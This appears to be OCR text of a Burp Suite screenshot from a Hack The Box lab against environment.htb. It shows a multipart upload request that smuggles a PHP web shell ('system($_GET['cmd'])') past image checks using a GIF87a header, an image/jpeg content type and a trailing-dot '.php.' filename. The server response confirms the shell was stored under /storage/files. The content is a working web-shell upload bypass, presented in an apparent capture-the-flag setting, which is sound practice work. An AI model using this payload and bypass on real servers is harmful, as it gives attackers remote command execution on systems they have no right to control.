 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://environment.htb HTTP/1 ?
Request
Pretty Raw Hex \n
14 ------WebKitFormBoundaryep7ifWPuGbXlDsQ3
15 Content-Disposition: form-data; name="_token"
16
17 Hw2XLzisUK0tk27VN87tFsFwNC7O10pvGYOPIWp6
18 ------WebKitFormBoundaryep7ifWPuGbXlDsQ3
19 Content-Disposition: form-data; name="upload"; filename="img1.php."
20 Content-Type: image/jpeg
21
22 GIF87a
23
24 <?php system($_GET['cmd']); ?>
25
26 ------WebKitFormBoundaryep7ifWPuGbXlDsQ3--
27
? Search 0 highlights
Response
Pretty Raw Hex Render \n
expires=Sat, 06 Sep 2025 08:26:34 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
eyJpdiI6IjljdWpoSmQ3M1FVVVNZK2U3dWJTOFE9PSIsInZhbHVlIjoiditkQXFBRUdBUVZZNkg4bUNwcG5vdX
JkaUpNQW1wQWJBTXlJZGlSL1FJaXB4SWtGWTBWL0FoaHZDZGc4aTRpT1VpNFJFR0FxcnR2RElOeVluZC9vWUg1
ZHFVSVc5ZHMvV0UzS3VXbjZROEMwVFZQSFQzU01GS2hMTW1Jb3VuZTkiLCJtYWMiOiIzOGUxMzg2NGQ2YTFjN2
UwOTgxNTJjMzE0NTc0YWQ1OTZlZGU3OTc0YzMzMTY3ZjkwZDU3OGNjMTE5NDZhNDgyIiwidGFnIjoiIn0%3D;
expires=Sat, 06 Sep 2025 08:26:34 GMT; Max-Age=7200; path=/; httponly; samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 124
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/img1.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/img1.php"
}
? Search 0 highlights
Inspector
Notes
Custom actions
Done 1,274 bytes | 1,227 millis
Event log All issues Memory: 206.9MB Disabled